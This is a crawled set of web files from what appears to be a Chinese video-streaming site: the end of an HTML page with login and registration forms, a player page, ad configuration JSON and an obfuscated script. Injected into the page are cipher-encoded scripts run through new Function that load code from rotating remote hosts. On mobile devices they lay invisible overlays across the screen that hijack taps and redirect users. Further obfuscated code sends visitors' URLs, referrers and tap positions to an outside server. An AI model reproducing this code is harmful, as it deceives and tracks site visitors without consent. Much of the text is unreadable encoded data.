wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns}"a! (mO2OJY287_2(F6O2cYa[f6()OT67M6LMDL8f6()OT67M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f6()OT67MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@ppm71X7^Km(O^"%"g{00n\/L(/@ns}j28f6()OT67"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




底飘

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ebaibtvm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ebaibtvm_b");a[i].addEventListener("touchend",function(){var ebaibtvm_n="https://"+Date.parse(new Date())+"8ae77058a5d239egc.ngoqdn.com"+":8005/cc/2530?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ebaibtvm_n}else{window.location.href=ebaibtvm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pzfwUvdqFjl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY)d6)FX^M6LMSS880a[Y)d6)FX^M6LMSS8}!Xd5 Y)d6)FX^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/((/@ns0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y)d6)FX^M^PYqLY[D62fODmqO(dF6O2mh5Y78Y)d6)FX^M^PY)d6)FX^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/f/@ns0j(8}v28Y)d6)FX^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y)d6)FX^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{dY110n{dnf@sQY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns0"a! (mO2OJY287_2(F6O2cYa[Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y)d6)FX^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYppm71X7^Km(O^"%"g{00n\/L(/@ns0j28Y)d6)FX^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>


</div>
		<script src="/template/751/MDassets/js/app.js"></script>
		<script src="/template/751/MDassets/js/language.js"></script>
		<div id="global-modals">
		<div id="login-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="loginForm" class="modal-content" method="post" action="">
					<div class="modal-header">
						<h5 class="container-title modal-title">登录</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input id="login_name" name="user_name" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group mb-4">
							<input id="login_pwd" name="user_pwd" type="password" class="form-control" placeholder="请输入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_login" type="button" class="submitBtn form-control btn btn-primary">登录</button>
						</div>
						<div class="notice text-center">
							<small>
								<span click="showModal" data-modal="register-modal">没有账号？立即注册</span>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="register-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="registerForm" class="register-form modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">注册</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span>&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group">
							<input id="signup_name" name="user_name" type="text" class="form-control" placeholder="请输入用户名">
							<small class="notice notice-name text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd" name="user_pwd" type="password" class="form-control" placeholder="請輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd2" name="user_pwd2" type="password" class="form-control" placeholder="請再次輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_signup" type="button" class="submitBtn form-control btn btn-primary">提交</button>
						</div>
						<div class="notice text-center text-normal">
							<small>或<span click="showModal" data-modal="login-modal" class="ml-2">登录</span></small>
							<br />
							<small>
								如果注册，你需要同意我们的<a class="color-primary" href="/terms">使用条款</a>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>
  <script type="text/javascript">
	$(function(){
		$('#btn_login').click(function() {
			if ($('#login_name').val()  == '') { alert('请输入用户！'); $("#login_name").focus(); return false; }
			if ($('#login_pwd').val()  == '') { alert('请输入密码！'); $("#login_pwd").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/login.html",
				type: "post",
				dataType: "json",
				data: $('#loginForm').serialize(),
				beforeSend: function () {
					$("#btn_login").val("loading...");
				},
				success: function (r) {
					if(r.code==1){
						location.href="/index.php/user/index.html";
					}
					else{
						alert(r.msg);
						$('#verify_img').click();
					}
				}
			});

		});
		
		$('#btn_signup').click(function() {
			if ($('#signup_name').val()  == '') { alert('请输入用户！'); $("#signup_name").focus(); return false; }
			if ($('#signup_pwd').val()  == '') { alert('请输入密码！'); $("#signup_pwd").focus(); return false; }
			if ($('#signup_pwd2').val()  == '') { alert('请重复输入密码！'); $("#signup_pwd2").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/reg.html",
				type: "post",
				dataType: "json",
				data: $('#registerForm').serialize(),
				beforeSend: function () {
					$("#btn_signup").val("loading...");
				},
				success: function (r) {
					alert(r.msg);
					if(r.code==1){
						location.href="/index.php/user/login.html";
					}
					else{
						$('#verify_img').click();
					}
				}
			});

		});
	});
  </script>
	</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	








































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0827ab3cb024a1c87592c33b2a867b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.155jx.com/?url=https://v1.1bbffvip.com/20220812/02vF9N9q/index.m3u8
body_size: 796
content:
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"/>
    <title>player</title>
    <style type="text/css">
        body, html {
            width: 100%;
            height: 100%;
            background: #000;
            padding: 0;
            margin: 0;
            overflow-x: hidden;
            overflow-y: hidden
        }

        * {
            margin: 0;
            border: 0;
            padding: 0;
            text-decoration: none
        }
    </style>
</head>
<body>
<div id="playerCnt" class="prism-player"></div>
<div id="dplayer"></div>
<script src="hls.min.js?ddd"></script>
<script src="DPlayer.min.js"></script>
<script>
    function getPar(par, local_url = document.location.href) {
        //获取当前URL
        try {
            let uriSearch = new URL(local_url);

            let searchParams = new URLSearchParams(uriSearch.search)
            if (searchParams.has(par))
                return searchParams.get(par);

        } catch {
            console.error('get par error' + local_url);
        }

        return "";
    }

    document.addEventListener("DOMContentLoaded", () => {
        console.log("init dplayer");
        let url = getPar('url');
        if (url == "") {
            alert('未设置播放链接')
            return;
        }
        let pic = getPar('pic')
   
      url   = url.replace("vip1.155bf.com", "vip1.bf155bf.com");
           console.log(url)
        const dp = new DPlayer({
            container: document.getElementById('dplayer'),
            screenshot: true,
            video: {
                url: url,
                pic: pic,
                thumbnails: pic,
            },
            preload: 'auto',
            mutex: true,
            autoplay: true
        });
        dp.on('error', function (err) {
            console.log('player err');
            console.log(err)
        });
    });

</script>
<div style="display:none"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2115gc.amvu4a.com:8005/d/2531?t=0.2728988605416838
body_size: 1085
content:
{"key":"[\"6f\"g@ns}=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1K{Q{0s}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRo2{J@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2115gc.amvu4a.com:8005/d/2530?t=0.833820988716492
body_size: 1085
content:
{"key":"[\"6f\"g@ns0=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{Q{0s}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm7{L@DomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://219dc402e2e18fc12gg.f7vfm6.com:8005/sc/2531?n=dicboyif
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new 